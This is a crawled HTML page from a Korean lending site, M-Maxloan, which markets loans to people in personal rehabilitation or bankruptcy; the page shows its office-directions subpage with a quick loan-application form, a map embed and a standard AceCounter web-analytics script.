

--- FILE ---
content_type: text/html
request_url: http://www.m-maxloan.com/?_page=content&_do=sub0107
body_size: 32812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ko" lang="ko">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><!-- 최신 브라우저 문서모드로 변경 해주는 메타 태그 -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>엠맥스론</title>
<meta name="robots" content="index,follow">
<meta name="title" content="개인회생대출 개인회생자대출 추천 엠맥스론">
<meta name="description" content="개인회생대출, 개인회생자대출 개인회생중대출 전문 엠맥론은 다양한 개인회생대출상품으로 고객맞춤대출을 진행 개인회생대출 승인률이 매우 높습니다.">
<meta property="article:tag" content="개인회생대출">
<meta property="article:tag" content="개인회생자대출">
<meta property="article:tag" content="개인회생대출상품">
<meta property="article:tag" content="개인회생중대출">
<meta property="article:tag" content="회생대출">
<meta property="article:tag" content="회생자대출">
<meta property="article:tag" content="개인회생후대출">
<meta property="article:tag" content="인가후대출">
<link rel="canonical" href="https://m-maxloan.com/">
<meta property="og:title" content="개인회생대출 개인회생자대출 추천 엠맥스론">
<meta property="og:url" content="https://m-maxloan.com/">
<meta property="og:image" content="../html/__images/common/og_image.png">
<meta property="og:description" content="개인회생대출, 개인회생자대출 개인회생중대출 전문 엠맥론은 다양한 개인회생대출상품으로 고객맞춤대출을 진행 개인회생대출 승인률이 매우 높습니다.">
<link rel="shortcut icon" type="image/x-icon" href="https://m-maxloan.com:449/html/__images/common/favicon.ico">
<link rel="icon" type="image/x-icon" href="https://m-maxloan.com:449/html/__images/common/favicon.ico">

<link rel="stylesheet" type="text/css" href="html/__style/common.css" />
<link rel="stylesheet" type="text/css" href="html/__style/jquery.bxslider.css" />

<script type="text/javascript" src="html/__script/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="html/__script/jquery.bxslider.js"></script>
<script type="text/javascript" src="html/__script/fakeselect_ms.js"></script>
<script type="text/javascript" src="html/__script/common.js"></script>
<script type="text/javascript" src="html/__script/sendApp.js"></script>
<script type="text/javascript" src="html/__script/jquery-ui-1.10.4.custom.min.js"></script>

</head>
<!--<body onunload="showCafe();">-->
<body>
<div class="wrap">
<div class="inc_leftAll">
	<div class="inc_leftT">
		<!-- <div class="inc_leftTbtn">
			<a href="/" class="active2"><img src="html/__images/common/menu_sevenHome_off.png" alt="엠맥스론 홈페이지" /></a>
			<a href="/?_do=landing"><img src="html/__images/common/menu_landing_on.png" alt="엠맥스론 특별상품" /></a>
		</div> -->
		<div>
			<img src="html/__images/common/txt_incLeft01.png" alt="회생, 면책, 회복 고객에게 새로운 꿈을 드리기 위한 금융서비스 엠맥스론" class="" />
		</div>
	</div>
	<div class="txtC">
		<img src="html/__images/common/ban_incLeft01.png" width="180" alt="초간편 상담신청" class="mgb10" />
		<img src="html/__images/common/landing_1.png" alt="초간편 상담신청" class="mgb20" />
	</div>
</div><!-- //inc_leftAll -->
	<div class="main_wrap">
		<!-- headerAll -->
		<div class="headerAll">
			<div class="headerT">
				<span class="floatL"><a href="../index.php"><img src="html/__images/common/txt_header.png" alt="img" /></a></span>
				<span class="floatR"><a href="#none" onClick="window.external.AddFavorite('https://m-maxloan.com:449/', '엠맥스론')"><img src="html/__images/common/bookmark.png" alt="즐겨찾기추가" /></a></span>
			</div>

			<div class="headerB">
				<div id="nav" >
					<h1><a href="../index.php"><img src="html/__images/common/logo.png?v=210423" alt="엠맥스론" /></a></h1>
					<ul>
						<li><a href="/?_page=content&_do=sub01">회사소개</a></li>
						<li><a href="/?_page=content&_do=sub02">개인회생대출상품</a></li>
						<li><a href="/?_page=content&_do=sub04">개인회생대출사례 후기</a></li>
						<!--  230922 전화권유판매원 이슈 이용안내에서 고객센터로 변경
							<li><a href="/?_page=content&_do=sub03">이용안내</a></li> 
						-->
						<li><a href="/?_page=content&_do=sub03">고객센터</a></li>
					</ul>
				</div>
			</div>
		</div>
		<!-- // headerAll -->

<div class="sub_wrap">
<div class="sub_container">
	<div class="subTopImg"></div>
	<div class="lnbAll">
<div class="lnb">
	<h2><img src="html/__images/content/title_company.png" alt="회사소개" /></h2>
	<ul>
		<li><a href="/?_page=content&_do=sub01"><img src="html/__images/content/company_menu01.png" alt="인사말" /></a></li>
		<li><a href="/?_page=content&_do=sub0102"><img src="html/__images/content/company_menu02.png" alt="개인정보보호" /></a></li>
		<li><a href="#none" onclick="alert('준비중입니다');"><img src="html/__images/content/company_menu03.png" alt="사회공헌" /></a></li>
		<li><a href="#none" onclick="alert('준비중입니다');"><img src="html/__images/content/company_menu04.png" alt="언론보도자료" /></a></li>
		<li><a href="/?_page=content&_do=sub0105"><img src="html/__images/content/company_menu05.png" alt="자주하는질문" /></a></li>
		<li><a href="/?_module=board&_do=list&mode=01"><img src="html/__images/content/company_menu06.png" alt="공지사항" /></a></li>
		<li><a href="/?_page=content&_do=sub0107"><img src="html/__images/content/company_menu07.png" alt="오시는길" /></a></li>
	</ul>
</div><!-- //lnb -->
<div class="mgb15">
	<span><img src="html/__images/content/lnb_banner01.jpg" alt="img" /></span>
	<span><a href="http://cafe.naver.com/mmaxloan" target="_blank"><img src="html/__images/content/lnb_banner02.gif" alt="img" /></a></span>
</div>

<div class="lnbChkBox">
	<p class="mgb10">빠른대출신청</p>
	<form name="appfrm" method="post">
	<input type="hidden" name="refer" value=" ">
	<input type="hidden" name="syncid" value=" ">
	<input type="hidden" name="ip" value="3.141.9.213">
		<fieldset>
			<legend>빠른대출신청</legend>
			<dl>
				<dt><label for="name">성명</label></dt>
				<dd><input type="text" name="name" class="inW115" /> </dd>
			</dl>
			<dl>
				<dt><label for="phone01">연락처</label></dt>
				<dd>
					<select class="selW47" name="telnum2_1">
						<option value="010">010</option>
						<option value="011">011</option>
						<option value="016">016</option>
						<option value="017">017</option>
						<option value="018">018</option>
						<option value="019">019</option>
					</select>
					<input type="text" name="telnum2_2" maxlength="4" class="inW30" />
					<input type="text" name="telnum2_3" maxlength="4" class="inW30" />
				</dd>
			</dl>
			<dl>
				<dt><label for="credit">상품</label></dt>
				<dd>
					<select  class="selW117 selW170" name="cn_cate">
						<option value="신용상태선택">대출상품</option>
						<option value="32" >개인회생사건번호대출</option>
						<option value="33" >개인회생개시결정대출</option>
						<option value="52" >개인회생인가후대출</option>
						<option value="21" >신용회복대출</option>
						<option value="20" >파산면책대출</option>
					</select>
				</dd>
			</dl>

			<div class="agree">
				<!-- <input type="checkbox" name="chk_all" onClick="chkAgreeAll('appfrm');" /> -->
				<label for="agree">개인정보수집·이용동의</label>
				<a href="#none" onclick="javascript:window.open('html/popup/policy.php?useridx=21', 'FormPopup','width=800, height=500, scrollbars=1, resizable=0'); return false;" title="새창열림" href="javascript:;"><img src="html/__images/etc1/btn_agreeLnb.png" alt="자세히보기" /></a>
			</div>
			<ul>
				<li>
					<label for="use_ok1"><input type="radio" name="agree" value="Y" /> 동의함</label> 
					<label for="use_no1"><input type="radio" name="agree" value="N" checked="checked" /> 동의안함</label>
				</li>
 				<!--<li>
 					<span>선택동의</span><input type="radio" name="agree2" value="Y" /> <label for="use_ok2">동의함</label><input type="radio" name="agree2" value="N" /> <label for="use_no2">동의안함</label>
 				</li> -->
			</ul>
		</fieldset>
		<div class="txtC"><a href="#none" onclick="AjaxController.sendApp();"><img src="html/__images/etc1/btn_lnbcounsel.png" alt="전화상담신청" /></a></div>
	</form>
</div>
		<script>
			$(function(){
				$(".lnb > ul > li").eq(6).addClass("on");
			});
		</script>
	</div><!-- //lnbAll -->
	<div class="sub_content">
		<div class="rocation">
			<span><img src="html/__images/etc1/icon_home.png" alt="홈" /></span> > <span>회사소개</span> > <strong>오시는 길</strong>
		</div>
		<div class="contantTitle" style="margin-bottom:20px;">
			<h3><img src="html/__images/content/title_mapH3.png" alt="img" /></h3>
			<!-- <p><img src="html/__images/content/title_sslH3Txt.png" alt="img" /></p> -->
		</div>
		<div class="map">
			<iframe src="http://dna.daum.net/include/tools/routemap/map_view.php?width=760&height=450&latitude=37.49848723109843&longitude=126.7769331074631&contents=%EC%97%A0%EB%A7%A5%EC%8A%A4%EB%A1%A0&zoom=5" width="760" height="450" scrolling="no" frameborder="0"></iframe>
		</div>
		<div>
			<div class="mgb80"><img src="html/__images/content/txt_map01.png" alt="img" /></div>
		</div>
	</div>
</div><!-- //sub_container -->
<div class="contentBbox">
	<div class="contentB">
		<span class="fl-l"><img src="html/__images/main/txt_txtBox.png" alt="img" /></span>
 		<span class="fl-r"><img src="html/__images/main/ft_katalk.png" alt="媛쒖씤�뚯깮��異� 移댁뭅�ㅽ넚�곷떞" /></span>
		<div><img src="html/__images/main/txt_txtBox2.png" alt="img" /></div>
	</div><!-- //contentB -->
</div>

<!-- footerAll -->
	<div class="footerAll">
		<div class="fooBoxAll">
			<div class="footerBox">
				<div class="footerT">
					<ul>
						<li><a href="/?_page=content&_do=sub01"><img src="html/__images/common/ft_nav1.png" alt="회사소개" /></a></li>
						<li><img src="html/__images/common/ft.png" alt="img" /></li>
						<li><a href="#none" onclick="javascript:window.open('html/popup/policy1.php?useridx=21', 'FormPopup','width=900, height=600, scrollbars=1, resizable=0'); return false;" title="새창열림"><img src="html/__images/common/ft_nav2.png" alt="개인정보취급방침" /></a></li>
						<li><img src="html/__images/common/ft.png" alt="img" /></li>
						<li><a href="#none" onclick="javascript:window.open('html/popup/email.php?useridx=21', 'FormPopup','width=800, height=500, scrollbars=1, resizable=0'); return false;" title="새창열림"><img src="html/__images/common/ft_nav3.png" alt="이메일수집거부" /></a></li>
						<li><img src="html/__images/common/ft.png" alt="img" /></li>
						<li><a href="/?_page=content&_do=sub0107"><img src="html/__images/common/ft_nav4.png" alt="오시는길" /></a></li>
						<li><img src="html/__images/common/ft.png" alt="img" /></li>
						<li><a href="https://fines.fss.or.kr/fines/plis/moneyLenderSearch/MoneyLenderSearch.getMoneyLenderList.do" target="_blank"><img src="html/__images/common/ft_nav5.png" alt="등록대부업체조회" /></a></li>
						<li><img src="html/__images/common/ft.png" alt="img" /></li>
						<li><a href="#none" onclick="javascript:window.open('html/popup/policy_lender_list.php?useridx=21', 'FormPopup','width=700, height=600, scrollbars=1, resizable=0'); return false;" title="새창열림"><img src="html/__images/common/ft_nav6.png" alt="대부업자의 목록 및 연락처" /></a></li>
						<li><img src="html/__images/common/ft.png" alt="img" /></li>
						<li><a href="#none" onclick="javascript:window.open('html/popup/policy_contract_notice.php?useridx=21', 'FormPopup','width=900, height=600, scrollbars=1, resizable=0'); return false;" title="새창열림"><img src="html/__images/common/ft_nav7.png" alt="대부계약 체결 시 유의사항" /></a></li>
						<li><img src="html/__images/common/ft.png" alt="img" /></li>
						<li><a href="#none" onclick="javascript:window.open('html/popup/policy_illegal_warning.php?useridx=21', 'FormPopup','width=900, height=600, scrollbars=1, resizable=0'); return false;" title="새창열림"><img src="html/__images/common/ft_nav8.png" alt="불법사금융업자 관련 유의사항" /></a></li>
						<li><img src="html/__images/common/ft.png" alt="img" /></li>
						<li><a href="#none" onclick="javascript:window.open('html/popup/policy_liability_info.php?useridx=21', 'FormPopup','width=900, height=600, scrollbars=1, resizable=0'); return false;" title="새창열림"><img src="html/__images/common/ft_nav9.png" alt="손해배상책임에 관한 사항" /></a></li>
					</ul>
				</div>
				<div class="footerB">
					<div class="footerBL"><img src="html/__images/common/txt_footer.png?v=230213" alt="img" useMap="#Map" /></div>
					<div class="footerBR">
						<!-- <img src="html/__images/common/footerLogo.png" alt="엠맥스론" class="mgb15" />
						<img src="html/__images/common/ban_footer.png" alt="공정거래위원회" /> -->
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- <map name="Map" id="Map">
		<area shape="rect" coords="300,103,418,124" href="#" onclick="javascript:window.open('html/popup/policy1.php?useridx=21', 'FormPopup','width=900, height=600, scrollbars=1, resizable=0'); return false;" title="새창열림" />
	</map> -->
	<!--<script>
		 function policy1(){
		  window.open("html/popup/policy1.php","","width=800,height=700,left=500,top=150,toolbar=no,location=no,directories=no ,status=no,menubar=no,resizable=no,scrollbars=yes");
		}
	</script>
 //footerAll --> 

<!-- AceCounter Log Gathering Script V.70.2012031601 -->
<script language='javascript'>
if( typeof HL_GUL == 'undefined' ){

var HL_GUL = 'ngc5.nsm-corp.com';var HL_GPT='80'; var _AIMG = new Image(); var _bn=navigator.appName; var _PR = location.protocol=="https:"?"https://"+HL_GUL:"http://"+HL_GUL+":"+HL_GPT;if( _bn.indexOf("Netscape") > -1 || _bn=="Mozilla"){ setTimeout("_AIMG.src = _PR+'/?cookie';",1); } else{ _AIMG.src = _PR+'/?cookie'; };
var _JV="AMZ2008090201";//script Version
var HL_GCD = 'CS3B38297514044'; // gcode
var _UD='undefined';var _UN='unknown';
function _IX(s,t){return s.indexOf(t)}
function _GV(b,a,c,d){ var f = b.split(c);for(var i=0;i<f.length; i++){ if( _IX(f[i],(a+d))==0) return f[i].substring(_IX(f[i],(a+d))+(a.length+d.length),f[i].length); }	return ''; }
function _XV(b,a,c,d,e){ var f = b.split(c);var g='';for(var i=0;i<f.length; i++){ if( _IX(f[i],(a+d))==0){ try{eval(e+"=f[i].substring(_IX(f[i],(a+d))+(a.length+d.length),f[i].length);");}catch(_e){}; continue;}else{ if(g) g+= '&'; g+= f[i];}; } return g;};
function _NOB(a){return (a!=_UD&&a>0)?new Object(a):new Object()}
function _NIM(){return new Image()}
function _IL(a){return a!=_UD?a.length:0}
function _ILF(a){ var b = 0; try{eval("b = a.length");}catch(_e){b=0;}; return b; }
function _VF(a,b){return a!=_UD&&(typeof a==b)?1:0}
function _LST(a,b){if(_IX(a,b)>0){ a=a.substring(0,_IX(a,b));}; return a;}
function _CST(a,b){if(_IX(a,b)>0) a=a.substring(_IX(a,b)+_IL(b),_IL(a));return a}
function _UL(a){a=_LST(a,'#');a=_CST(a,'://');return a}
function _AA(a){return new Array(a?a:0)}
function _IDV(a){return (typeof a!=_UD)?1:0}
if(!_IDV(HL_GUL)) var HL_GUL ='ngc5.nsm-corp.com'; 
if(!_IDV(HL_GPT)) var HL_GPT ='80';
_DC = document.cookie ;
function _AGC(nm) { var cn = nm + "="; var nl = cn.length; var cl = _DC.length; var i = 0; while ( i < cl ) { var j = i + nl; if ( _DC.substring( i, j ) == cn ){ var val = _DC.indexOf(";", j ); if ( val == -1 ) val = _DC.length; return unescape(_DC.substring(j, val)); }; i = _DC.indexOf(" ", i ) + 1; if ( i == 0 ) break; } return ''; }
function _ASC( nm, val, exp ){var expd = new Date(); if ( exp ){ expd.setTime( expd.getTime() + ( exp * 1000 )); document.cookie = nm+"="+ escape(val) + "; expires="+ expd.toGMTString() +"; path="; }else{ document.cookie = nm + "=" + escape(val);};}
function SetUID() {     var newid = ''; var d = new Date(); var t = Math.floor(d.getTime()/1000); newid = 'UID-' + t.toString(16).toUpperCase(); for ( var i = 0; i < 16; i++ ){ var n = Math.floor(Math.random() * 16).toString(16).toUpperCase(); newid += n; }       return newid; }
var _FCV = _AGC("ACEFCID"); if ( !_FCV ) { _FCV = SetUID(); _ASC( "ACEFCID", _FCV , 86400 * 30 * 12 ); _FCV=_AGC("ACEFCID");}
var _AIO = _NIM(); var _AIU = _NIM();  var _AIW = _NIM();  var _AIX = _NIM();  var _AIB = _NIM();  var __hdki_xit = _NIM();
var _gX='/?xuid='+HL_GCD+'&sv='+_JV,_gF='/?fuid='+HL_GCD+'&sv='+_JV,_gU='/?uid='+HL_GCD+'&sv='+_JV+"&FCV="+_FCV,_gE='/?euid='+HL_GCD+'&sv='+_JV,_gW='/?wuid='+HL_GCD+'&sv='+_JV,_gO='/?ouid='+HL_GCD+'&sv='+_JV,_gB='/?buid='+HL_GCD+'&sv='+_JV;

var _d=_rf=_end=_fwd=_arg=_xrg=_av=_bv=_rl=_ak=_xrl=_cd=_cu=_bz='',_sv=11,_tz=20,_ja=_sc=_ul=_ua=_UA=_os=_vs=_UN,_je='n',_bR='blockedReferrer';
if(!_IDV(_CODE)) var _CODE = '' ;
_tz = Math.floor((new Date()).getTimezoneOffset()/60) + 29 ;if( _tz > 24 ) _tz = _tz - 24 ;
// Javascript Variables
if(!_IDV(_amt)) var _amt=0 ;if(!_IDV(_pk)) var _pk='' ;if(!_IDV(_pd)) var _pd='';if(!_IDV(_ct)) var _ct='';
if(!_IDV(_ll)) var _ll='';if(!_IDV(_ag)) var _ag=0;	if(!_IDV(_id)) var _id='' ;if(!_IDV(_mr)) var _mr = _UN;
if(!_IDV(_gd)) var _gd=_UN;if(!_IDV(_jn)) var _jn='';if(!_IDV(_jid)) var _jid='';if(!_IDV(_skey)) var _skey='';
if(!_IDV(_ud1)) var _ud1='';if(!_IDV(_ud2)) var _ud2='';if(!_IDV(_ud3)) var _ud3='';
if( !_ag ){ _ag = 0 ; }else{ _ag = parseInt(_ag); }
if( _ag < 0 || _ag > 150 ){ _ag = 0; }
if( _gd != 'man' && _gd != 'woman' ){ _gd =_UN;};if( _mr != 'married' && _mr != 'single' ){ _mr =_UN;};if( _jn != 'join' && _jn != 'withdraw' ){ _jn ='';};
if( _ag > 0 || _gd == 'man' || _gd == 'woman'){ _id = 'undefined_member';}
if( _jid != '' ){ _jid = 'undefined_member'; }
_je = (navigator.javaEnabled()==true)?'1':'0';_bn=navigator.appName;
if(_bn.substring(0,9)=="Microsoft") _bn="MSIE";
_bN=(_bn=="Netscape"),_bI=(_bn=="MSIE"),_bO=(_IX(navigator.userAgent,"Opera")>-1);if(_bO)_bI='';
_bz=navigator.appName; _pf=navigator.platform; _av=navigator.appVersion; _bv=parseFloat(_av) ;
if(_bI){_cu=navigator.cpuClass;}else{_cu=navigator.oscpu;};
if((_bn=="MSIE")&&(parseInt(_bv)==2)) _bv=3.01;_rf=document.referrer;var _prl='';var _frm=false;
function _WO(a,b,c){window.open(a,b,c)}
function ACEF_Tracking(a,b,c,d,e,f){ if(!_IDV(b)){var b = 'FLASH';}; if(!_IDV(e)){ var e = '0';};if(!_IDV(c)){ var c = '';};if(!_IDV(d)){ var d = '';}; var a_org=a; b = b.toUpperCase(); var b_org=b;	if(b_org=='FLASH_S'){ b='FLASH'; }; if( typeof CU_rl == 'undefined' ) var CU_rl = _PT(); if(_IDV(HL_GCD)){ var _AF_rl = document.URL; if(a.indexOf('://') < 0  && b_org != 'FLASH_S' ){ var _AT_rl  = ''; if( _AF_rl.indexOf('?') > 0 ){ _AF_rl = _AF_rl.substring(0,_AF_rl.indexOf('?'));}; var spurl = _AF_rl.split('/') ;	for(var ti=0;ti < spurl.length ; ti ++ ){ if( ti == spurl.length-1 ){ break ;}; if( _AT_rl  == '' ){ _AT_rl  = spurl[ti]; }else{ _AT_rl  += '/'+spurl[ti];}; }; var _AU_arg = ''; if( a.indexOf('?') > 0 ){ _AU_arg = a.substring(a.indexOf('?'),a.length); a = a.substring(0,a.indexOf('?')); }; var spurlt = a.split('/') ; if( spurlt.length > 0 ){ a = spurlt[spurlt.length-1];}; a = _AT_rl +'/'+a+_AU_arg;	_AF_rl=document.URL;}; _AF_rl = _AF_rl.substring(_AF_rl.indexOf('//')+2,_AF_rl.length); if( typeof f == 'undefined' ){ var f = a }else{f='http://'+_AF_rl.substring(0,_AF_rl.indexOf('/')+1)+f}; var _AS_rl = CU_rl+'/?xuid='+HL_GCD+'&url='+escape(_AF_rl)+'&xlnk='+escape(f)+'&fdv='+b+'&idx='+e+'&'; var _AF_img = new Image(); _AF_img.src = _AS_rl; if( b_org == 'FLASH' && a_org != '' ){ if(c==''){ window.location.href = a_org; }else{ if(d==''){ window.open(a_org,c);}else{ window.open(a_org,c,d); };};	};} ; }
function _PT(){return location.protocol=="https:"?"https://"+HL_GUL:"http://"+HL_GUL+":"+HL_GPT}
function _EL(a,b,c){if(a.addEventListener){a.addEventListener(b,c,false)}else if(a.attachEvent){a.attachEvent("on"+b,c)} }
function _NA(a){return new Array(a?a:0)}
function HL_ER(a,b,c,d){_xrg=_PT()+_gW+"&url="+escape(_UL(document.URL))+"&err="+((typeof a=="string")?a:"Unknown")+"&ern="+c+"&bz="+_bz+"&bv="+_vs+"&RID="+Math.random()+"&";
if(_IX(_bn,"Netscape") > -1 || _bn == "Mozilla"){ setTimeout("_AIW.src=_xrg;",1); } else{ _AIW.src=_xrg; } }
function HL_PL(a){if(!_IL(a))a=_UL(document.URL);
_arg = _PT()+_gU;
if( typeof HL_ERR !=_UD && HL_ERR == 'err'){ _arg = _PT()+_gE;};
if( _ll.length > 0 ) _arg += "&md=b";
_AIU.src = _arg+"&url="+escape(a)+"&ref="+escape(_rf)+"&cpu="+_cu+"&bz="+_bz+"&bv="+_vs+"&os="+_os+"&dim="+_d+"&cd="+_cd+"&je="+_je+"&jv="+_sv+"&tz="+_tz+"&ul="+_ul+"&ad_key="+escape(_ak)+"&skey="+escape(_skey)+"&age="+_ag+"&gender="+_gd+"&marry="+_mr+"&join="+_jn+"&member_key="+_id+"&jid="+_jid+"&udf1="+_ud1+"&udf2="+_ud2+"&udf3="+_ud3+"&amt="+_amt+"&frwd="+_fwd+"&pd="+escape(_pd)+"&ct="+escape(_ct)+"&ll="+escape(_ll)+"&RID="+Math.random()+"&";
setTimeout("",300);
}
_EL(window,"error",HL_ER); //window Error
if( typeof window.screen == 'object'){_sv=12;_d=screen.width+'*'+screen.height;_sc=_bI?screen.colorDepth:screen.pixelDepth;if(_sc==_UD)_sc=_UN;}
_ro=_NA();if(_ro.toSource||(_bI&&_ro.shift))_sv=13;
if( top && typeof top == 'object' &&_ILF(top.frames)){eval("try{_rl=top.document.URL;}catch(_e){_rl='';};"); if( _rl != document.URL ) _frm = true;};
if(_frm){ eval("try{_prl = top.document.URL;}catch(_e){_prl=_bR;};"); if(_prl == '') eval("try{_prl=parent.document.URL;}catch(_e){_prl='';};"); 
if( _IX(_prl,'#') > 0 ) _prl=_prl.substring(0,_IX(_prl,'#')); 
_prl=_LST(_prl,'#');
if( _IX(_rf,'#') > 0 ) _rf=_rf.substring(0,_IX(_rf,'#')); 
if( _IX(_prl,'/') > 0 && _prl.substring(_prl.length-1,1) == '/' ) _prl =_prl.substring(0,_prl.length-1);
if( _IX(_rf,'/') > 0 && _rf.substring(_rf.length-1,1) == '/' ) _rf =_rf.substring(0,_rf.length-1);
if( _rf == '' ) eval("try{_rf=parent.document.URL;}catch(_e){_rf=_bR;}"); 
if(_rf==_bR||_prl==_bR){ _rf='',_prl='';}; if( _rf == _prl ){ eval("try{_rf=top.document.referrer;}catch(_e){_rf='';}"); 
if( _rf == ''){ _rf = 'bookmark';};if( _IX(document.cookie,'ACEN_CK='+escape(_rf)) > -1 ){ _rf = _prl;} 
else{ 
if(_IX(_prl,'?') > 0){ _ak = _prl.substring(_IX(_prl,'?')+1,_prl.length); _prl = _ak; }
if( _IX(_prl.toUpperCase(),'OVRAW=') >= 0 ){ _ak = 'src=overture&kw='+_GV(_prl.toUpperCase(),'OVRAW','&','=')+'&OVRAW='+_GV(_prl.toUpperCase(),'OVRAW','&','=')+'&OVKEY='+_GV(_prl.toUpperCase(),'OVKEY','&','=')+'&OVMTC='+_GV(_prl.toUpperCase(),'OVMTC','&','=').toLowerCase() }; 
if(_IX(_prl,'gclid=') >= 0 ){ _ak='src=adwords'; }; if(_IX(_prl,'DWIT=') >= 0 ){_ak='src=dnet_cb';}; 
if( _IX(_prl,"rcsite=") >= 0 &&  _IX(_prl,"rctype=") >= 0){ _prl += '&'; _ak = _prl.substring(_IX(_prl,'rcsite='),_prl.indexOf('&',_IX(_prl,'rcsite=')+7))+'-'+_prl.substring(_IX(_prl,'rctype=')+7,_prl.indexOf('&',_IX(_prl,'rctype=')+7))+'&'; };
if( _GV(_prl,'src','&','=') ) _ak += '&src='+_GV(_prl,'src','&','='); if( _GV(_prl,'kw','&','=') ) _ak += '&kw='+_GV(_prl,'kw','&','='); 
if( _IX(_prl, 'FWDRL')> 0 ){ _prl = _XV(_prl,'FWDRL','&','=','_rf'); _rf = unescape(_rf); }; if( _IX(_ak,'FWDRL') > 0 ){_ak = _XV(_ak,'FWDRL','&','=','_prl');}; if( typeof FD_ref=='string' && FD_ref != '' ) _rf = FD_ref; _fwd = _GV(_prl,'FWDIDX','&','=');
document.cookie='ACEN_CK='+escape(_rf)+';path=/;'; 
}; 
if(document.URL.indexOf('?')>0 && ( _IX(_ak,'rcsite=') < 0 && _IX(_ak,'NVAR=') < 0 && _IX(_ak,'src=') < 0 && _IX(_ak,'source=') < 0 && _IX(_ak,'DMCOL=') < 0 ) ) _ak =document.URL.substring(document.URL.indexOf('?')+1,document.URL.length); }; 
}
else{ 
_rf=_LST(_rf,'#');_ak=_CST(document.URL,'?');
if( _IX(_ak,"rcsite=") > 0 &&  _IX(_ak,"rctype=") > 0){
    _ak += '&';
    _ak = _ak.substring(_IX(_ak,'rcsite='),_ak.indexOf('&',_IX(_ak,'rcsite=')+7))+'-'+_ak.substring(_IX(_ak,'rctype=')+7,_ak.indexOf('&',_IX(_ak,'rctype=')+7))+'&';
}
}
_rl=document.URL;
var _trl = _rl.split('?'); if(_trl.length>1){ if( _IX(_trl[1],'FWDRL') > 0 ){ _trl[1] = _XV(_trl[1],'FWDRL','&','=','_rf'); _rf = unescape(_rf); _fwd = _GV(_trl[1],'FWDIDX','&','='); _rl=_trl.join('?'); };  if( _IX(_ak,'FWDRL') > 0 ){ _ak = _XV(_ak,'FWDRL','&','=','_prl');}; }; if( typeof FD_ref=='string' && FD_ref != '' ) _rf = FD_ref;
if( _rf.indexOf('googlesyndication.com') > 0 ){ 
var _rf_idx = _rf.indexOf('&url=');  if( _rf_idx > 0 ){ var _rf_t = unescape(_rf.substring(_rf_idx+5,_rf.indexOf('&',_rf_idx+5)));  if( _rf_t.length > 0 ){ _rf = _rf_t ;};  };  };
_rl = _UL(_rl); _rf = _UL(_rf);

if( typeof _rf_t != 'undefined' && _rf_t != '' ) _rf = _rf_t ;
if( typeof _ak_t != 'undefined' && _ak_t != '' ) _ak = _ak_t ;

if( typeof _rf==_UD||( _rf == '' )) _rf = 'bookmark' ;_cd=(_bI)?screen.colorDepth:screen.pixelDepth;
_UA = navigator.userAgent;_ua = navigator.userAgent.toLowerCase();
if (navigator.language){  _ul = navigator.language.toLowerCase();}else if(navigator.userLanguage){  _ul = navigator.userLanguage.toLowerCase();};

_st = _IX(_UA,'(') + 1;_end = _IX(_UA,')');_str = _UA.substring(_st, _end);_if = _str.split('; ');_cmp = _UN ;

if(_bI){ _cmp = navigator.appName; _str = _if[1].substring(5, _if[1].length); _vs = (parseFloat(_str)).toString();} 
else if ( (_st = _IX(_ua,"opera")) > 0){ _cmp = "Opera" ;_vs = _ua.substring(_st+6, _ua.indexOf('.',_st+6)); } 
